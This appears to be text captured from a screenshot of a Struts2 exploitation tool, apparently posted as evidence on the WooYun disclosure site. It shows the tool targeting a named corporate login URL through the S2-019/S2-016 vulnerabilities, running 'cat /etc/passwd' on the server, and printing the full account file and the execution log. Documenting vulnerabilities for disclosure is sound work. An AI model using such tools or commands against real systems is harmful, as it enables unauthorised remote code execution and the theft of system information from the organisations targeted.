 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://south.asiainfo.com:8080/boms3/aicf/loginForm.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
获取Web信息完毕......----2015/10/24 17:39:49
正在执行命令中，请稍等片刻........----2015/10/24 17:39:51
命令执行完毕........----2015/10/24 17:39:52
正在执行命令中，请稍等片刻........----2015/10/24 17:40:10
命令执行完毕........----2015/10/24 17:40:11
www.wooyun.org